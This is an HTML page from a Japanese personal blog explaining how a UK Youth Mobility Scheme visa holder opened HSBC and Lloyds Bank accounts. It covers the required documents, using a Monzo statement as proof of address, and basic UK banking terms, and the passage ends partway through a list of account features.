<link rel="icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-5187 single-format-standard wp-embed-responsive h_boader h_layout_pc_center_full h_layout_sp_center">

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs>
		<symbol viewBox="0 0 512 512" id="stk-facebook-svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></symbol>
		<symbol viewBox="0 0 512 512" id="stk-twitter-svg"><path d="M299.8,219.7L471,20.7h-40.6L281.7,193.4L163,20.7H26l179.6,261.4L26,490.7h40.6l157-182.5L349,490.7h137L299.8,219.7 L299.8,219.7z M244.2,284.3l-18.2-26L81.2,51.2h62.3l116.9,167.1l18.2,26l151.9,217.2h-62.3L244.2,284.3L244.2,284.3z"/></symbol>
		<symbol viewBox="0 0 576 512" id="stk-youtube-svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></symbol>
		<symbol viewBox="0 0 448 512" id="stk-instagram-svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></symbol>
		<symbol viewBox="0 0 32 32" id="stk-line-svg"><path d="M25.82 13.151c0.465 0 0.84 0.38 0.84 0.841 0 0.46-0.375 0.84-0.84 0.84h-2.34v1.5h2.34c0.465 0 0.84 0.377 0.84 0.84 0 0.459-0.375 0.839-0.84 0.839h-3.181c-0.46 0-0.836-0.38-0.836-0.839v-6.361c0-0.46 0.376-0.84 0.84-0.84h3.181c0.461 0 0.836 0.38 0.836 0.84 0 0.465-0.375 0.84-0.84 0.84h-2.34v1.5zM20.68 17.172c0 0.36-0.232 0.68-0.576 0.795-0.085 0.028-0.177 0.041-0.265 0.041-0.281 0-0.521-0.12-0.68-0.333l-3.257-4.423v3.92c0 0.459-0.372 0.839-0.841 0.839-0.461 0-0.835-0.38-0.835-0.839v-6.361c0-0.36 0.231-0.68 0.573-0.793 0.080-0.031 0.181-0.044 0.259-0.044 0.26 0 0.5 0.139 0.66 0.339l3.283 4.44v-3.941c0-0.46 0.376-0.84 0.84-0.84 0.46 0 0.84 0.38 0.84 0.84zM13.025 17.172c0 0.459-0.376 0.839-0.841 0.839-0.46 0-0.836-0.38-0.836-0.839v-6.361c0-0.46 0.376-0.84 0.84-0.84 0.461 0 0.837 0.38 0.837 0.84zM9.737 18.011h-3.181c-0.46 0-0.84-0.38-0.84-0.839v-6.361c0-0.46 0.38-0.84 0.84-0.84 0.464 0 0.84 0.38 0.84 0.84v5.521h2.341c0.464 0 0.839 0.377 0.839 0.84 0 0.459-0.376 0.839-0.839 0.839zM32 13.752c0-7.161-7.18-12.989-16-12.989s-16 5.828-16 12.989c0 6.415 5.693 11.789 13.38 12.811 0.521 0.109 1.231 0.344 1.411 0.787 0.16 0.401 0.105 1.021 0.051 1.44l-0.219 1.36c-0.060 0.401-0.32 1.581 1.399 0.86 1.721-0.719 9.221-5.437 12.581-9.3 2.299-2.519 3.397-5.099 3.397-7.957z"/></symbol>
		<symbol viewBox="0 0 50 50" id="stk-feedly-svg"><path d="M20.42,44.65h9.94c1.59,0,3.12-.63,4.25-1.76l12-12c2.34-2.34,2.34-6.14,0-8.48L29.64,5.43c-2.34-2.34-6.14-2.34-8.48,0L4.18,22.4c-2.34,2.34-2.34,6.14,0,8.48l12,12c1.12,1.12,2.65,1.76,4.24,1.76Zm-2.56-11.39l-.95-.95c-.39-.39-.39-1.02,0-1.41l7.07-7.07c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41l-5.9,5.9c-.19,.19-.44,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29Zm10.36,4.71l-.95,.95c-.19,.19-.44,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29l-.95-.95c-.39-.39-.39-1.02,0-1.41l2.12-2.12c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41ZM11.25,25.23l12.73-12.73c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41l-11.55,11.55c-.19,.19-.45,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29l-.95-.95c-.39-.39-.39-1.02,0-1.41Z"/></symbol>
		<symbol viewBox="0 0 448 512" id="stk-tiktok-svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></symbol>
		<symbol viewBox="0 0 50 50" id="stk-hatebu-svg"><path d="M5.53,7.51c5.39,0,10.71,0,16.02,0,.73,0,1.47,.06,2.19,.19,3.52,.6,6.45,3.36,6.99,6.54,.63,3.68-1.34,7.09-5.02,8.67-.32,.14-.63,.27-1.03,.45,3.69,.93,6.25,3.02,7.37,6.59,1.79,5.7-2.32,11.79-8.4,12.05-6.01,.26-12.03,.06-18.13,.06V7.51Zm8.16,28.37c.16,.03,.26,.07,.35,.07,1.82,0,3.64,.03,5.46,0,2.09-.03,3.73-1.58,3.89-3.62,.14-1.87-1.28-3.79-3.27-3.97-2.11-.19-4.25-.04-6.42-.04v7.56Zm-.02-13.77c1.46,0,2.83,0,4.2,0,.29,0,.58,0,.86-.03,1.67-.21,3.01-1.53,3.17-3.12,.16-1.62-.75-3.32-2.36-3.61-1.91-.34-3.89-.25-5.87-.35v7.1Z"/><path d="M43.93,30.53h-7.69V7.59h7.69V30.53Z"/><path d="M44,38.27c0,2.13-1.79,3.86-3.95,3.83-2.12-.03-3.86-1.77-3.85-3.85,0-2.13,1.8-3.86,3.96-3.83,2.12,.03,3.85,1.75,3.84,3.85Z"/></symbol>
		<symbol id="stk-pokect-svg" viewBox="0 0 50 50"><path d="M8.04,6.5c-2.24,.15-3.6,1.42-3.6,3.7v13.62c0,11.06,11,19.75,20.52,19.68,10.7-.08,20.58-9.11,20.58-19.68V10.2c0-2.28-1.44-3.57-3.7-3.7H8.04Zm8.67,11.08l8.25,7.84,8.26-7.84c3.7-1.55,5.31,2.67,3.79,3.9l-10.76,10.27c-.35,.33-2.23,.33-2.58,0l-10.76-10.27c-1.45-1.36,.44-5.65,3.79-3.9h0Z"/></symbol>
		<symbol id="stk-pinterest-svg" viewBox="0 0 50 50"><path d="M3.63,25c.11-6.06,2.25-11.13,6.43-15.19,4.18-4.06,9.15-6.12,14.94-6.18,6.23,.11,11.34,2.24,15.32,6.38,3.98,4.15,6,9.14,6.05,14.98-.11,6.01-2.25,11.06-6.43,15.15-4.18,4.09-9.15,6.16-14.94,6.21-2,0-4-.31-6.01-.92,.39-.61,.78-1.31,1.17-2.09,.44-.94,1-2.73,1.67-5.34,.17-.72,.42-1.7,.75-2.92,.39,.67,1.06,1.28,2,1.84,2.5,1.17,5.15,1.06,7.93-.33,2.89-1.67,4.9-4.26,6.01-7.76,1-3.67,.88-7.08-.38-10.22-1.25-3.15-3.49-5.41-6.72-6.8-4.06-1.17-8.01-1.04-11.85,.38s-6.51,3.85-8.01,7.3c-.39,1.28-.62,2.55-.71,3.8s-.04,2.47,.12,3.67,.59,2.27,1.25,3.21,1.56,1.67,2.67,2.17c.28,.11,.5,.11,.67,0,.22-.11,.44-.56,.67-1.33s.31-1.31,.25-1.59c-.06-.11-.17-.31-.33-.59-1.17-1.89-1.56-3.88-1.17-5.97,.39-2.09,1.25-3.85,2.59-5.3,2.06-1.84,4.47-2.84,7.22-3,2.75-.17,5.11,.59,7.05,2.25,1.06,1.22,1.74,2.7,2.04,4.42s.31,3.38,0,4.97c-.31,1.59-.85,3.07-1.63,4.47-1.39,2.17-3.03,3.28-4.92,3.34-1.11-.06-2.02-.49-2.71-1.29s-.91-1.74-.62-2.79c.11-.61,.44-1.81,1-3.59s.86-3.12,.92-4c-.17-2.12-1.14-3.2-2.92-3.26-1.39,.17-2.42,.79-3.09,1.88s-1.03,2.32-1.09,3.71c.17,1.62,.42,2.73,.75,3.34-.61,2.5-1.09,4.51-1.42,6.01-.11,.39-.42,1.59-.92,3.59s-.78,3.53-.83,4.59v2.34c-3.95-1.84-7.07-4.49-9.35-7.97-2.28-3.48-3.42-7.33-3.42-11.56Z"/></symbol>
		<symbol id="stk-user_url-svg" viewBox="0 0 50 50"><path d="M33.62,25c0,1.99-.11,3.92-.3,5.75H16.67c-.19-1.83-.38-3.76-.38-5.75s.19-3.92,.38-5.75h16.66c.19,1.83,.3,3.76,.3,5.75Zm13.65-5.75c.48,1.84,.73,3.76,.73,5.75s-.25,3.91-.73,5.75h-11.06c.19-1.85,.29-3.85,.29-5.75s-.1-3.9-.29-5.75h11.06Zm-.94-2.88h-10.48c-.9-5.74-2.68-10.55-4.97-13.62,7.04,1.86,12.76,6.96,15.45,13.62Zm-13.4,0h-15.87c.55-3.27,1.39-6.17,2.43-8.5,.94-2.12,1.99-3.66,3.01-4.63,1.01-.96,1.84-1.24,2.5-1.24s1.49,.29,2.5,1.24c1.02,.97,2.07,2.51,3.01,4.63,1.03,2.34,1.88,5.23,2.43,8.5h0Zm-29.26,0C6.37,9.72,12.08,4.61,19.12,2.76c-2.29,3.07-4.07,7.88-4.97,13.62H3.67Zm10.12,2.88c-.19,1.85-.37,3.77-.37,5.75s.18,3.9,.37,5.75H2.72c-.47-1.84-.72-3.76-.72-5.75s.25-3.91,.72-5.75H13.79Zm5.71,22.87c-1.03-2.34-1.88-5.23-2.43-8.5h15.87c-.55,3.27-1.39,6.16-2.43,8.5-.94,2.13-1.99,3.67-3.01,4.64-1.01,.95-1.84,1.24-2.58,1.24-.58,0-1.41-.29-2.42-1.24-1.02-.97-2.07-2.51-3.01-4.64h0Zm-.37,5.12c-7.04-1.86-12.76-6.96-15.45-13.62H14.16c.9,5.74,2.68,10.55,4.97,13.62h0Zm11.75,0c2.29-3.07,4.07-7.88,4.97-13.62h10.48c-2.7,6.66-8.41,11.76-15.45,13.62h0Z"/></symbol>
		<symbol id="stk-envelope-svg" viewBox="0 0 300 300"><path d="M300.03,81.5c0-30.25-24.75-55-55-55h-190c-30.25,0-55,24.75-55,55v140c0,30.25,24.75,55,55,55h190c30.25,0,55-24.75,55-55 V81.5z M37.4,63.87c4.75-4.75,11.01-7.37,17.63-7.37h190c6.62,0,12.88,2.62,17.63,7.37c4.75,4.75,7.37,11.01,7.37,17.63v5.56 c-0.32,0.2-0.64,0.41-0.95,0.64L160.2,169.61c-0.75,0.44-5.12,2.89-10.17,2.89c-4.99,0-9.28-2.37-10.23-2.94L30.99,87.7 c-0.31-0.23-0.63-0.44-0.95-0.64V81.5C30.03,74.88,32.65,68.62,37.4,63.87z M262.66,239.13c-4.75,4.75-11.01,7.37-17.63,7.37h-190 c-6.62,0-12.88-2.62-17.63-7.37c-4.75-4.75-7.37-11.01-7.37-17.63v-99.48l93.38,70.24c0.16,0.12,0.32,0.24,0.49,0.35 c1.17,0.81,11.88,7.88,26.13,7.88c14.25,0,24.96-7.07,26.14-7.88c0.17-0.11,0.33-0.23,0.49-0.35l93.38-70.24v99.48 C270.03,228.12,267.42,234.38,262.66,239.13z"/></symbol>
		<symbol viewBox="0 0 512 512" id="stk-amazon-svg"><path class="st0" d="M444.6,421.5L444.6,421.5C233.3,522,102.2,437.9,18.2,386.8c-5.2-3.2-14,0.8-6.4,9.6 C39.8,430.3,131.5,512,251.1,512c119.7,0,191-65.3,199.9-76.7C459.8,424,453.6,417.7,444.6,421.5z"/><path class="st0" d="M504,388.7L504,388.7c-5.7-7.4-34.5-8.8-52.7-6.5c-18.2,2.2-45.5,13.3-43.1,19.9c1.2,2.5,3.7,1.4,16.2,0.3 c12.5-1.2,47.6-5.7,54.9,3.9c7.3,9.6-11.2,55.4-14.6,62.8c-3.3,7.4,1.2,9.3,7.4,4.4c6.1-4.9,17-17.7,24.4-35.7 C503.9,419.6,508.3,394.3,504,388.7z"/><path class="st0" d="M302.6,147.3c-39.3,4.5-90.6,7.3-127.4,23.5c-42.4,18.3-72.2,55.7-72.2,110.7c0,70.4,44.4,105.6,101.4,105.6 c48.2,0,74.5-11.3,111.7-49.3c12.4,17.8,16.4,26.5,38.9,45.2c5,2.7,11.5,2.4,16-1.6l0,0h0c0,0,0,0,0,0l0.2,0.2 c13.5-12,38.1-33.4,51.9-45c5.5-4.6,4.6-11.9,0.2-18c-12.4-17.1-25.5-31.1-25.5-62.8V150.2c0-44.7,3.1-85.7-29.8-116.5 c-26-25-69.1-33.7-102-33.7c-64.4,0-136.3,24-151.5,103.7c-1.5,8.5,4.6,13,10.1,14.2l65.7,7c6.1-0.3,10.6-6.3,11.7-12.4 c5.6-27.4,28.7-40.7,54.5-40.7c13.9,0,29.7,5.1,38,17.6c9.4,13.9,8.2,33,8.2,49.1V147.3z M289.9,288.1 c-10.8,19.1-27.8,30.8-46.9,30.8c-26,0-41.2-19.8-41.2-49.1c0-57.7,51.7-68.2,100.7-68.2v14.7C302.6,242.6,303.2,264.7,289.9,288.1 z"/></symbol>
		<symbol viewBox="0 0 256 256" id="stk-link-svg"><path d="M85.56787,153.44629l67.88281-67.88184a12.0001,12.0001,0,1,1,16.97071,16.97071L102.53857,170.417a12.0001,12.0001,0,1,1-16.9707-16.9707ZM136.478,170.4248,108.19385,198.709a36,36,0,0,1-50.91211-50.91113l28.28418-28.28418A12.0001,12.0001,0,0,0,68.59521,102.543L40.311,130.82715a60.00016,60.00016,0,0,0,84.85351,84.85254l28.28418-28.28418A12.0001,12.0001,0,0,0,136.478,170.4248ZM215.6792,40.3125a60.06784,60.06784,0,0,0-84.85352,0L102.5415,68.59668a12.0001,12.0001,0,0,0,16.97071,16.9707L147.79639,57.2832a36,36,0,0,1,50.91211,50.91114l-28.28418,28.28418a12.0001,12.0001,0,0,0,16.9707,16.9707L215.6792,125.165a60.00052,60.00052,0,0,0,0-84.85254Z"/></symbol>
		</defs></svg>
<div id="container">

<header id="header" class="stk_header"><div class="inner-header wrap"><div class="site__logo fs_m"><p class="site__logo__title text none_gf"><a href="https://sl812032.com" class="text-logo-link">くるぶしのワーホリ感想文</a></p></div><nav class="stk_g_nav stk-hidden_sp"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="ul__g_nav gnav_m"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><nav class="stk_g_nav fadeIn stk-hidden_pc"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="ul__g_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><a href="#searchbox" data-remodal-target="searchbox" class="nav_btn search_btn" aria-label="SEARCH" title="SEARCH">
			<svg version="1.1" id="svgicon_search_btn" class="stk_svgicon nav_btn__svgicon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
				<path fill="" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
					l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
				<path fill="" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
				C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
			</svg>
			<span class="text gf">search</span></a></div></header>
<div id="content">
<div id="inner-content" class="fadeIn wrap">

<main id="main">
<article id="post-5187" class="post-5187 post type-post status-publish format-standard has-post-thumbnail hentry category-uk article">
<header class="article-header entry-header">

<p class="byline entry-meta vcard"><span class="cat-name cat-id-226"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></span><time class="time__date gf entry-date updated">2020.12.30</time></p><h1 class="entry-title post-title" itemprop="headline" rel="bookmark">YMSでも現地の銀行開設は可能。HSBCとLloyds Bank口座開設方法を解説します。</h1><figure class="eyecatch stk_post_main_thum"><img width="640" height="449" src="https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640.jpg" class="stk_post_main_thum__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640.jpg 640w, https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640-300x210.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</header>

<section class="entry-content cf">

<div class="add titleunder"><div id="text-17" class="widget widget_text">			<div class="textwidget"><p>※アフィリエイト広告を利用しています</p>
</div>
		</div></div>
<p> </p>
<p>こんにちは、くるぶしです。</p>
<p>YMSで渡航した方は銀行口座の開設が必要になるかと思います。</p>
<p>多くの方は、Monzoなどのオンラインバンクを開設するかと思いますが、「<span style="color: #ff0000;">ちゃんとした銀行で開設したい</span>」という方もいると思います。</p>
<p>今回は、そんな銀行口座の開設についての記事になります。</p>
<p> </p>
<h2>HSBCとLloyds BankはYMSビザでも口座開設可能</h2>
<p>まず、結論から行ってHSBCとLloyds Bankなら銀行口座の開設が可能です。</p>
<p>Lloyds Bankは、海外の人でも口座を開設しやすいと評判です。</p>
<p>一方で、HSBCは金利が良いことで知られています。</p>
<p>僕は<span style="color: #ff0000;">たまたま両方開設</span>できました。</p>
<p>どちらの口座がおすすめというのは特にありません。</p>
<p>なんなら、正直開設する必要もないかと思います。</p>
<p>というのも、基本的にMonzoなどのオンラインバンクだけでも生活できるからです。</p>
<p>僕が銀行口座を開設したのは、「<span style="color: #ff0000;">別の国の小切手を換金したかったから</span>」です。</p>
<p>もし、そういう<span style="color: #ff0000;">必要がないならわざわざ手間をかけて開設する必要はない</span>です。</p>
<p><blockquote class="wp-embedded-content" data-secret="dk1thckIl7"><a href="https://sl812032.com/monzo/">YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ&#8221; &#8212; くるぶしのワーホリ感想文" src="https://sl812032.com/monzo/embed/#?secret=JEulDOIkEA#?secret=dk1thckIl7" data-secret="dk1thckIl7" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p> </p>
<h2>開設に必要なものとは？</h2>
<img decoding="async" class="alignnone size-thumbnail wp-image-2736" src="https://sl812032.com/wp-content/uploads/2019/05/smartphone-570507_640-150x150.jpg" alt="" width="150" height="150" />
<p>それでも「<span style="color: #ff0000;">オンラインバンク以外の口座を開設したい</span>」という人は、開設前に下記のものを用意しましょう。</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">・パスポート</span></p>
<p><span style="color: #ff0000;">・BRPカード</span></p>
<p><span style="color: #ff0000;">・住所を証明できるもの</span></p>
</td>
</tr>
</tbody>
</table>
<p>この3点があれば、大丈夫です。</p>
<p>しかし、「<span style="color: #ff0000;">住所を証明できるもの</span>」は注意が必要です。</p>
<p> </p>
<h2>銀行開設時に必要な住所の証明書の入手方法</h2>
<p>僕はLloydsは店舗にて直接開設しました。</p>
<p>そして、HSBCはオンライン上で開設しました。</p>
<p>どちらも最初はハウスオーナーとの契約書を出していましたが、却下されました。</p>
<p>NIナンバーの通知が届いていれば、それで大丈夫とは思いますが、開設当時は持ってませんでした。</p>
<p>一応、Monzoの開設時に手に入れた郵便物も出してみましたが、ダメでした。</p>
<p>じゃあ、どうしたのかというとMonzoのアプリから住所の証明が可能ということを銀行員に教えてもらいました。</p>
<p> </p>
<h2>住所の証明はオンラインバンクMonzoから印刷可能。その方法とは？</h2>
<img decoding="async" class="alignnone size-thumbnail wp-image-2717" src="https://sl812032.com/wp-content/uploads/2019/05/office-620817_640-150x150.jpg" alt="" width="150" height="150" />
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;"><strong>ステップ①</strong></span><br />Monzoのアプリを開き、「<span style="color: #ff0000;">Account</span>」をクリック</p>
<p><span style="color: #ff0000;"><strong>ステップ②</strong></span><br />下にスクロールして「<span style="color: #ff0000;">Statement History</span>」をクリック</p>
<p><span style="color: #ff0000;"><strong>ステップ③</strong></span><br />一番上の項目をクリック(当月の１日から今日までのカードの利用履歴が出せます)して、PCなどに飛ばします。</p>
<p><span style="color: #ff0000;"><strong>ステップ④</strong></span><br />PDFを確認すると左上に名前と住所が記載されているので、印刷して銀行へ持っていきましょう。</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<h2>Lloyds bankで銀行口座の開設方法</h2>
<p>Lyoyds bankでは直接支店に行って、口座開設をしました。</p>
<p>多分オンラインでもできるのでしょうが、直接話を聞きに行ったら「<span style="color: #ff0000;">明日なら口座開設の予約できるよ〜</span>」って言われたので、そのままやりました。</p>
<p>ちなみにその時にMonzoからの住所証明の書類の出し方を教えてもらいました。</p>
<p>そして、教えてもらった後にすぐに書類を印刷(図書館閉まってたので、Rymanってお店でやりました。)</p>
<p>3ポンドくらいかかったかな？</p>
<p>高い・・・</p>
<p>しかし、海外では「<span style="color: #ff0000;">人によって言ってることが違う</span>」ということがあるので、Monzoのことを教えてくれた人にその日中に行った方が確実と思い印刷して再訪問しました。</p>
<p>これが翌日で違う人だと開設できなかったかも</p>
<p>そして、予約をする際に必要書類があるか</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">・パスポート</span></p>
<p><span style="color: #ff0000;">・BRPカード</span></p>
<p><span style="color: #ff0000;">・住所を証明できるもの(Monzoの書類)</span></p>
</td>
</tr>
</tbody>
</table>
<p>を確認して、口座開設の予約をしてもらいました。</p>
<p>銀行側も口座開設しようとして「<span style="color: #ff0000;">必要書類ありません</span>」ってなると時間の無駄ですしね。</p>
<p>事前に書類などを見せて初めて予約できる流れになっているようです。</p>
<p> </p>
<p>口座開設当日は、上記の3点を持っていきました。</p>
<p> </p>
<h2>イギリスで銀行口座開設時に聞かれる質問内容とは？</h2>
<img decoding="async" class="alignnone size-thumbnail wp-image-2693" src="https://sl812032.com/wp-content/uploads/2019/05/handshake-2056021_640-150x150.jpg" alt="" width="150" height="150" />
<p>正直、金融系の英語プラスブリティッシュイングリッシュで何言ってるかわかりませんでした笑</p>
<p>口座開設時に聞かれたことは</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">・なんで口座作るのか</span></p>
<p><span style="color: #ff0000;">・どれくらいイギリスにいるのか</span></p>
<p><span style="color: #ff0000;">・月の収入はどれくらいか</span></p>
<p><span style="color: #ff0000;">・どういう口座を開設したいのか</span>(家買うためのローン用とか)</p>
</td>
</tr>
</tbody>
</table>
<p>などを聞かれました。</p>
<p>簡単に自分の職場やビザの情報を説明して口座が開設できました。</p>
<p>銀行のカードやPinは後日に郵送されるとのことで、1週間後くらいにカード。</p>
<p>数日後に書類などが届きました。</p>
<p> </p>
<h2>HSBCで銀行口座開設方法とは？オンラインがおすすめです。</h2>
<p>こちらから開設ができます。</p>
<p><a href="https://www.hsbc.co.uk/current-accounts/products/bank-account/">HSBCの口座開設はこちら</a></p>
<p>applyのボタンをクリックして、あとは設問に従い、正しいものを選択や情報を入力しましょう。</p>
<p>この際に必要となる住所の証明もmonzoの住所証明でOKでした。</p>
<p>個人的には、オンラインの方が調べながらできるので、自分のペースでできる&amp;理解しながらできるのでおすすめです。</p>
<p>オンラインでの申請が終わり、銀行側で審査が完了したら、審査完了の連絡がきました。</p>
<p>そして数日後にカードやPinが別々で郵送されました。</p>
<p>受け取り後は、オンラインにて再度口座開設(カード受け取ったよ〜)の手続きが必要となるので、忘れずに行いましょう。</p>
<p> </p>
<h2>イギリスの銀行口座開設時に必要な用語</h2>
<img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-2682" src="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640-150x150.jpg" alt="" width="150" height="150" />
<p>イギリスで口座開設をする際に必要・知っておくべき用語をまとめました。</p>
<p>事前に押さえておきましょう。</p>
<p id="danraku3"><span style="color: #ff0000;"><strong><span id="CURRENT_ACCOUNT">CURRENT ACCOUNT <br /></span></strong></span>給与を受け取ったり、月々の携帯や光熱費などを払うのに使える日々の入出金に使う口座</p>
<p id="danraku3"><span style="color: #ff0000;"><strong><span id="SAVING_ACCOUNT">SAVING ACCOUNT<br /></span></strong></span>利息がつく定期預金のような口座<br />CURRENT ACCOUNTの種類によってSAVING ACCOUNTにアクセス出来るか決まります。</p>
<p>YMSで銀行口座を作る人は基本的にはCURRENT ACCOUNTで良いかと思います。</p>
<p>理由は、SAVINGのような利息がつく口座は、口座維持費がかかったり、月にいくら以上入金が必要など条件があるからです。</p>
<p>CURRENTなら特に支払いなど必要なく口座の維持が可能です。</p>
<p> </p>
<p id="danraku3"><span id="BANK_ACCOUNT_LloydsClassic_Account"><span style="color: #ff0000;"><strong>BANK ACCOUNT</strong> </span>(Lloyds銀行はClassic Account）<br /></span><span style="font-size: inherit;">一般的なCURRENT ACCOUNTはBANK ACCOUNTと記載される口座です。</span></p>
<p>銀行によって若干名称が異なりますが、基本的には以下のような機能がついてきます。</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">・SAVING ACCOUNTへのアクセスが可能</span></p>
<p><span style="color: #ff0000;">・STANDING ORDERという月々の支払いを設定できる</span></p>
<p><span style="color: #ff0000;">・OVERDRAFT（当座借越）が可能</span></p>
<p><span style="color: #ff0000;">・小切手がもらえる</span></p>
